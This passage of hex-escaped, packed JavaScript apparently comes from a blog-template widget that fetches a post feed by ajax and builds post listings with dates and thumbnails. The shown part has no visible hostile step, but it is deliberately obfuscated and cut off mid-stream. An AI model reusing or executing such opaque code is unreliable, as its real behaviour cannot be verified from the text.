5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x5b\x61\x5b\x31\x44\x5d\x5d\x28\x61\x5b\x32\x44\x5d\x29\x29\x7b\x24\x28\x4b\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x50\x29\x3b\x24\x28\x4b\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x70\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x45\x28\x29\x7b\x24\x28\x4b\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x45\x28\x73\x2c\x56\x29\x7b\x31\x6d\x20\x56\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x2c\x61\x5b\x32\x56\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x45\x28\x73\x2c\x56\x29\x7b\x31\x6d\x20\x56\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x50\x5d\x2c\x61\x5b\x31\x58\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x59\x7b\x4a\x28\x32\x55\x5b\x61\x5b\x31\x44\x5d\x5d\x28\x33\x56\x29\x29\x7b\x24\x5b\x61\x5b\x31\x47\x5d\x5d\x28\x7b\x31\x48\x3a\x61\x5b\x32\x52\x5d\x2c\x31\x49\x3a\x61\x5b\x31\x72\x5d\x2c\x31\x43\x3a\x61\x5b\x31\x42\x5d\x2c\x31\x41\x3a\x45\x28\x31\x6a\x29\x7b\x24\x5b\x61\x5b\x31\x47\x5d\x5d\x28\x7b\x31\x48\x3a\x61\x5b\x35\x66\x5d\x2c\x31\x49\x3a\x61\x5b\x31\x72\x5d\x2c\x31\x43\x3a\x61\x5b\x31\x42\x5d\x2c\x31\x41\x3a\x45\x28\x41\x29\x7b\x71\x20\x4e\x3d\x61\x5b\x31\x38\x5d\x3b\x71\x20\x50\x3d\x61\x5b\x33\x6b\x5d\x3b\x31\x68\x28\x71\x20\x73\x3d\x30\x3b\x73\x3c\x41\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x73\x2b\x2b\x29\x7b\x31\x68\x28\x71\x20\x4f\x3d\x30\x3b\x4f\x3c\x41\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x4f\x2b\x2b\x29\x7b\x4a\x28\x41\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x6b\x5d\x29\x7b\x4e\x3d\x41\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x32\x62\x7d\x7d\x3b\x71\x20\x31\x67\x3d\x41\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x55\x5d\x5d\x3b\x71\x20\x54\x3d\x41\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x32\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x42\x5d\x5d\x3b\x71\x20\x32\x6a\x3d\x41\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x32\x6c\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x7a\x5d\x5d\x5b\x61\x5b\x55\x5d\x5d\x3b\x71\x20\x58\x3d\x41\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x32\x79\x5d\x5d\x5b\x61\x5b\x55\x5d\x5d\x2c\x31\x77\x3d\x58\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x79\x3d\x58\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x7a\x3d\x58\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x57\x3d\x32\x78\x5b\x32\x43\x28\x31\x79\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x76\x5d\x2b\x31\x7a\x2b\x61\x5b\x32\x47\x5d\x2b\x31\x77\x3b\x71\x20\x4c\x3d\x41\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x32\x61\x5d\x5d\x5b\x61\x5b\x55\x5d\x5d\x3b\x71\x20\x31\x75\x3d\x24\x28\x61\x5b\x32\x6f\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4c\x29\x3b\x4a\x28\x4c\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x29\x3e\x2d\x31\x29\x7b\x71\x20\x31\x62\x3d\x41\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x32\x75\x5d\x5d\x5b\x61\x5b\x32\x71\x5d\x5d\x3b\x71\x20\x4d\x3d\x31\x62\x7d\x59\x7b\x4a\x28\x4c\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x73\x5d\x29\x3e\x2d\x31\x29\x7b\x71\x20\x31\x73\x3d\x31\x75\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x72\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x4a\x5d\x29\x3b\x71\x20\x4d\x3d\x31\x73\x7d\x59\x7b\x71\x20\x4d\x3d\x32\x68\x7d\x7d\x3b\x4a\x28\x73\x3d\x3d\x30\x29\x7b\x50\x2b\x3d\x61\x5b\x32\x5a\x5d\x2b\x4e\x2b\x61\x5b\x31\x78\x5d\x2b\x4d\x2b\x61\x5b\x31\x55\x5d\x2b\x54\x2b\x61\x5b\x31\x56\x5d\x2b\x54\x2b\x61\x5b\x31\x52\x5d\x2b\x4e\x2b\x61\x5b\x31\x70\x5d\x2b\x31\x67\x2b\x61\x5b\x32\x77\x5d\x7d\x59\x7b\x4a\x28\x73\x3d\x3d\x31\x29\x7b\x50\x2b\x3d\x61\x5b\x33\x64\x5d\x2b\x4e\x2b\x61\x5b\x31\x78\x5d\x2b\x4d\x2b\x61\x5b\x31\x55\x5d\x2b\x54\x2b\x61\x5b\x31\x56\x5d\x2b\x54\x2b\x61\x5b\x31\x52\x5d\x2b\x4e\x2b\x61\x5b\x31\x70\x5d\x2b\x31\x67\x2b\x61\x5b\x32\x77\x5d\x7d\x59\x7b\x4a\x28\x73\x3d\x3d\x32\x29\x7b\x50\x2b\x3d\x61\x5b\x33\x68\x5d\x2b\x4e\x2b\x61\x5b\x31\x78\x5d\x2b\x4d\x2b\x61\x5b\x31\x55\x5d\x2b\x54\x2b\x61\x5b\x31\x56\x5d\x2b\x54\x2b\x61\x5b\x31\x52\x5d\x2b\x4e\x2b\x61\x5b\x31\x70\x5d\x2b\x31\x67\x2b\x61\x5b\x33\x65\x5d\x7d\x7d\x7d\x7d\x3b\x50\x2b\x3d\x61\x5b\x33\x67\x5d\x3b\x24\x28\x61\x5b\x32\x54\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x45\x28\x29\x7b\x4a\x28\x24\x28\x4b\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x4d\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x5b\x61\x5b\x31\x44\x5d\x5d\x28\x61\x5b\x34\x69\x5d\x29\x29\x7b\x24\x28\x4b\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x50\x29\x3b\x24\x28\x4b\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x70\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x45\x28\x29\x7b\x24\x28\x4b\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x45\x28\x73\x2c\x56\x29\x7b\x31\x6d\x20\x56\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x2c\x61\x5b\x32\x56\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x45\x28\x73\x2c\x56\x29\x7b\x31\x6d\x20\x56\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x50\x5d\x2c\x61\x5b\x31\x58\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x59\x7b\x4a\x28\x32\x55\x5b\x61\x5b\x31\x44\x5d\x5d\x28\x33\x5a\x29\x29\x7b\x24\x5b\x61\x5b\x31\x47\x5d\x5d\x28\x7b\x31\x48\x3a\x61\x5b\x33\x59\x5d\x2b\x33\x58\x2b\x61\x5b\x35\x65\x5d\x2c\x31\x49\x3a\x61\x5b\x31\x72\x5d\x2c\x31\x43\x3a\x61\x5b\x31\x42\x5d\x2c\x31\x41\x3a\x45\x28\x41\x29\x7b\x71\x20\x4e\x3d\x61\x5b\x31\x38\x5d\x3b\x71\x20\x50\x3d\x61\x5b\x33\x6b\x5d\x3b\x31\x68\x28\x71\x20\x73\x3d\x30\x3b\x73\x3c\x41\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x73\x2b\x2b\x29\x7b\x31\x68\x28\x71\x20\x4f\x3d\x30\x3b\x4f\x3c\x41\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x4f\x2b\x2b\x29\x7b\x4a\x28\x41\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x6b\x5d\x29\x7b\x4e\x3d\x41\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x32\x62\x7d\x7d\x3b\x71\x20\x31\x67\x3d\x41\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x55\x5d\x5d\x3b\x71\x20\x54\x3d\x41\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x32\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x42\x5d\x5d\x3b\x71\x20\x32\x6a\x3d\x41\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x32\x6c\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x7a\x5d\x5d\x5b\x61\x5b\x55\x5d\x5d\x3b\x71\x20\x58\x3d\x41\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x32\x79\x5d\x5d\x5b\x61\x5b\x55\x5d\x5d\x2c\x31\x77\x3d\x58\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x79\x3d\x58\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x7a\x3d\x58\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x57\x3d\x32\x78\x5b\x32\x43\x28\x31\x79\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x76\x5d\x2b\x31\x7a\x2b\x61\x5b\x32\x47\x5d\x2b\x31\x77\x3b\x71\x20\x4c\x3d\x41\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x32\x61\x5d\x5d\x5b\x61\x5b\x55\x5d\x5d\x3b\x71\x20\x31\x75\x3d\x24\x28\x61\x5b\x32\x6f\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4c\x29\x3b\x4a\x28\x4c\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x29\x3e\x2d\x31\x29\x7b\x71\x20\x31\x62\x3d\x41\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x32\x75\x5d\x5d\x5b\x61\x5b\x32\x71\x5d\x5d\x3b\x71\x20\x4d\x3d\x31\x62\x7d\x59\x7b\x4a\x28\x4c\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x73\x5d\x29\x3e\x2d\x31\x29\x7b\x71\x20\x31\x73\x3d\x31\x75\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x72\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x4a\x5d\x29\x3b\x71\x20\x4d\x3d\x31\x73\x7d\x59\x7b\x71\x20\x4d\x3d\x32\x68\x7d\x7d\x3b\x4a\x28\x73\x3d\x3d\x30\x29\x7b\x50\x2b\x3d\x61\x5b\x32\x5a\x5d\x2b\x4e\x2b\x61\x5b\x31\x78\x5d\x2b\x4d\x2b\x61\x5b\x31\x55\x5d\x2b\x54\x2b\x61\x5b\x31\x56\x5d\x2b\x54\x2b\x61\x5b\x31\x52\x5d\x2b\x4e\x2b\x61\x5b\x31\x70\x5d\x2b\x31\x67\x2b\x61\x5b\x32\x77\x5d\x7d\x59\x7b\x4a\x28\x73\x3d\x3d\x31\x29\x7b\x50\x2b\x3d\x61\x5b\x33\x64\x5d\x2b\x4e\x2b\x61\x5b\x31\x78\x5d\x2b\x4d\x2b\x61\x5b\x31\x55\x5d\x2b\x54\x2b\x61\x5b\x31\x56\x5d\x2b\x54\x2b\x61\x5b\x31\x52\x5d\x2b\x4e\x2b\x61\x5b\x31\x70\x5d\x2b\x31\x67\x2b\x61\x5b\x32\x77\x5d\x7d\x59\x7b\x4a\x28\x73\x3d\x3d\x32\x29\x7b\x50\x2b\x3d\x61\x5b\x33\x68\x5d\x2b\x4e\x2b\x61\x5b\x31\x78\x5d\x2b\x4d\x2b\x61\x5b\x31\x55\x5d\x2b\x54\x2b\x61\x5b\x31\x56\x5d\x2b\x54\x2b\x61\x5b\x31\x52\x5d\x2b\x4e\x2b\x61\x5b\x31\x70\x5d\x2b\x31\x67\x2b\x61\x5b\x33\x65\x5d\x7d\x7d\x7d\x7d\x3b\x50\x2b\x3d\x61\x5b\x33\x67\x5d\x3b\x24\x28\x61\x5b\x32\x54\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x45\x28\x29\x7b\x4a\x28\x24\x28\x4b\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x4d\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x5b\x61\x5b\x31\x44\x5d\x5d\x28\x61\x5b\x33\x43\x5d\x29\x29\x7b\x24\x28\x4b\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x50\x29\x3b\x24\x28\x4b\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x70\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x45\x28\x29\x7b\x24\x28\x4b\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x45\x28\x73\x2c\x56\x29\x7b\x31\x6d\x20\x56\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x2c\x61\x5b\x32\x56\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x45\x28\x73\x2c\x56\x29\x7b\x31\x6d\x20\x56\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x50\x5d\x2c\x61\x5b\x31\x58\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x7d\x7d\x29\x5c\x27\x2c\x36\x32\x2c\x37\x4b\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x4d\x7c\x37\x4e\x7c\x37\x4f\x7c\x37\x50\x7c\x37\x51\x7c\x37\x52\x7c\x7c\x37\x53\x7c\x37\x4c\x7c\x37\x42\x7c\x37\x74\x7c\x37\x41\x7c\x37\x6d\x7c\x37\x6e\x7c\x37\x6f\x7c\x37\x70\x7c\x37\x71\x7c\x37\x72\x7c\x37\x6c\x7c\x37\x73\x7c\x37\x75\x7c\x37\x76\x7c\x37\x77\x7c\x37\x78\x7c\x37\x79\x7c\x37\x7a\x7c\x37\x54\x7c\x37\x43\x7c\x37\x55\x7c\x38\x6e\x7c\x35\x4d\x7c\x38\x70\x7c\x38\x71\x7c\x38\x72\x7c\x38\x73\x7c\x35\x4f\x7c\x38\x74\x7c\x38\x75\x7c\x38\x6f\x7c\x38\x76\x7c\x38\x78\x7c\x38\x79\x7c\x38\x7a\x7c\x38\x41\x7c\x7c\x38\x42\x7c\x38\x43\x7c\x38\x44\x7c\x38\x77\x7c\x38\x6d\x7c\x38\x65\x7c\x38\x6c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x58\x7c\x37\x59\x7c\x37\x5a\x7c\x38\x61\x7c\x38\x62\x7c\x38\x63\x7c\x37\x57\x7c\x38\x64\x7c\x38\x66\x7c\x38\x67\x7c\x38\x68\x7c\x38\x69\x7c\x35\x4e\x7c\x38\x6a\x7c\x37\x6a\x7c\x37\x56\x7c\x37\x6b\x7c\x36\x52\x7c\x37\x69\x7c\x36\x69\x7c\x36\x6a\x7c\x36\x6b\x7c\x36\x6c\x7c\x36\x6d\x7c\x36\x6e\x7c\x36\x68\x7c\x36\x6f\x7c\x36\x71\x7c\x36\x72\x7c\x36\x73\x7c\x36\x74\x7c\x36\x75\x7c\x36\x76\x7c\x36\x66\x7c\x36\x70\x7c\x37\x33\x7c\x36\x67\x7c\x35\x59\x7c\x35\x52\x7c\x35\x53\x7c\x35\x54\x7c\x36\x36\x7c\x35\x55\x7c\x35\x56\x7c\x36\x38\x7c\x35\x51\x7c\x35\x58\x7c\x36\x65\x7c\x35\x5a\x7c\x36\x37\x7c\x36\x61\x7c\x36\x62\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x63\x7c\x36\x64\x7c\x36\x77\x7c\x36\x79\x7c\x36\x78\x7c\x36\x54\x7c\x36\x55\x7c\x36\x56\x7c\x36\x57\x7c\x36\x58\x7c\x36\x59\x7c\x36\x53\x7c\x36\x5a\x7c\x37\x62\x7c\x37\x63\x7c\x37\x64\x7c\x37\x65\x7c\x37\x66\x7c\x37\x67\x7c\x37\x68\x7c\x37\x61\x7c\x36\x51\x7c\x36\x48\x7c\x36\x50\x7c\x36\x41\x7c\x36\x42\x7c\x36\x43\x7c\x36\x44\x7c\x35\x50\x7c\x36\x45\x7c\x36\x46\x7c\x36\x7a\x7c\x36\x47\x7c\x36\x49\x7c\x36\x4a\x7c\x36\x4b\x7c\x36\x4c\x7c\x36\x39\x7c\x36\x4d\x7c\x36\x4e\x7c\x36\x33\x7c\x36\x4f\x7c\x38\x45\x7c\x38\x6b\x7c\x38\x47\x7c\x39\x6f\x7c\x61\x41\x7c\x61\x37\x7c\x39\x57\x7c\x61\x6f\x7c\x61\x6d\x7c\x61\x6c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x61\x6b\x7c\x61\x6a\x7c\x61\x69\x7c\x61\x68\x7c\x61\x67\x7c\x61\x66\x7c\x61\x65\x7c\x61\x64\x7c\x61\x63\x7c\x61\x62\x7c\x61\x61\x7c\x61\x38\x7c\x39\x55\x7c\x36\x32\x7c\x61\x36\x7c\x61\x35\x7c\x61\x34\x7c\x61\x33\x7c\x37\x30\x7c\x61\x31\x7c\x61\x30\x7c\x39\x5a\x7c\x39\x59\x7c\x39\x58\x7c\x39\x56\x7c\x61\x6e\x7c\x37\x31\x7c\x61\x39\x7c\x61\x70\x7c\x38\x37\x7c\x61\x46\x7c\x38\x36\x7c\x38\x38\x7c\x39\x32\x7c\x61\x48\x7c\x61\x47\x7c\x61\x71\x7c\x61\x44\x7c\x61\x43\x7c\x61\x45\x7c\x61\x42\x7c\x61\x7a\x7c\x61\x79\x7c\x61\x78\x7c\x61\x77\x7c\x61\x76\x7c\x61\x75\x7c\x61\x74\x7c\x61\x73\x7c\x61\x72\x7c\x61\x32\x7c\x39\x54\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x6d\x7c\x39\x52\x7c\x39\x33\x7c\x39\x6a\x7c\x39\x69\x7c\x39\x68\x7c\x39\x67\x7c\x39\x66\x7c\x39\x65\x7c\x39\x64\x7c\x36\x30\x7c\x39\x63\x7c\x39\x62\x7c\x36\x31\x7c\x39\x61\x7c\x39\x53\x7c\x38\x5a\x7c\x38\x59\x7c\x38\x58\x7c\x38\x56\x7c\x38\x48\x7c\x38\x55\x7c\x38\x54\x7c\x38\x53\x7c\x38\x52\x7c\x38\x51\x7c\x38\x50\x7c\x38\x4f\x7c\x38\x4e\x7c\x38\x4d\x7c\x38\x4c\x7c\x38\x4b\x7c\x38\x4a\x7c\x38\x49\x7c\x39\x6b\x7c\x36\x34\x7c\x39\x34\x7c\x38\x57\x7c\x39\x35\x7c\x39\x31\x7c\x39\x30\x7c\x39\x6c\x7c\x39\x43\x7c\x39\x39\x7c\x39\x51\x7c\x39\x37\x7c\x39\x38\x7c\x39\x50\x7c\x39\x4f\x7c\x39\x4e\x7c\x39\x4d\x7c\x39\x4c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x4b\x7c\x39\x4a\x7c\x39\x49\x7c\x39\x48\x7c\x39\x47\x7c\x39\x46\x7c\x39\x45\x7c\x39\x44\x7c\x39\x42\x7c\x39\x6e\x7c\x39\x41\x7c\x39\x7a\x7c\x39\x79\x7c\x39\x78\x7c\x39\x77\x7c\x39\x76\x7c\x39\x75\x7c\x39\x74\x7c\x39\x73\x7c\x39\x72\x7c\x39\x71\x7c\x38\x39\x7c\x39\x70\x7c\x37\x38\x7c\x38\x30\x7c\x38\x35\x7c\x38\x33\x7c\x38\x34\x7c\x37\x35\x7c\x37\x36\x7c\x37\x34\x7c\x37\x37\x7c\x37\x32\x7c\x36\x35\x7c\x38\x31\x7c\x37\x39\x7c\x39\x36\x7c\x38\x32\x5c\x27\x2e\x35\x57\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x36\x36\x34\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x69\x66\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x62\x37\x34\x65\x78\x38\x7c\x78\x33\x42\x7c\x5f\x30\x78\x62\x37\x34\x65\x78\x39\x7c\x78\x32\x36\x7c\x78\x33\x37\x7c\x31\x38\x38\x7c\x73\x70\x6c\x69\x74\x7c\x31\x38\x36\x7c\x78\x35\x34\x7c\x5f\x30\x78\x62\x37\x34\x65\x78\x32\x31\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x5f\x30\x78\x62\x37\x34\x65\x78\x32\x7c\x4d\x61\x74\x68\x7c\x31\x32\x31\x7c\x62\x72\x65\x61\x6b\x7c\x31\x38\x37\x7c\x75\x72\x6c\x7c\x78\x35\x30\x7c\x5f\x30\x78\x62\x37\x34\x65\x78\x32\x30\x7c\x78\x34\x39\x7c\x5f\x30\x78\x62\x37\x34\x65\x78\x32\x32\x7c\x78\x33\x30\x7c\x5f\x30\x78\x62\x37\x34\x65\x78\x31\x65\x7c\x31\x36\x30\x7c\x5f\x30\x78\x62\x37\x34\x65\x78\x31\x66\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x74\x79\x70\x65\x7c\x31\x31\x35\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x31\x33\x30\x7c\x78\x33\x31\x7c\x78\x33\x35\x7c\x31\x34\x31\x7c\x78\x33\x46\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x78\x37\x41\x7c\x6c\x65\x76\x65\x6c\x7c\x31\x35\x30\x7c\x31\x32\x36\x7c\x31\x34\x39\x7c\x31\x34\x38\x7c\x31\x34\x33\x7c\x78\x34\x44\x7c\x31\x35\x32\x7c\x31\x38\x39\x7c\x78\x35\x36\x7c\x78\x34\x38\x7c\x78\x34\x33\x7c\x78\x35\x39\x7c\x31\x38\x30\x7c\x5f\x30\x78\x62\x37\x34\x65\x78\x31\x39\x7c\x31\x34\x34\x7c\x4d\x4f\x4e\x54\x48\x5f\x46\x4f\x52\x4d\x41\x54\x7c\x31\x35\x31\x7c\x31\x31\x31\x7c\x31\x32\x37\x7c\x78\x33\x34\x7c\x5f\x30\x78\x62\x37\x34\x65\x78\x36\x7c\x4e\x4f\x5f\x49\x4d\x41\x47\x45\x7c\x78\x33\x39\x7c\x5f\x30\x78\x62\x37\x34\x65\x78\x31\x38\x7c\x31\x32\x30\x7c\x78\x32\x31\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x31\x35\x36\x7c\x31\x35\x34\x7c\x31\x35\x33\x7c\x78\x33\x32\x7c\x31\x35\x35\x7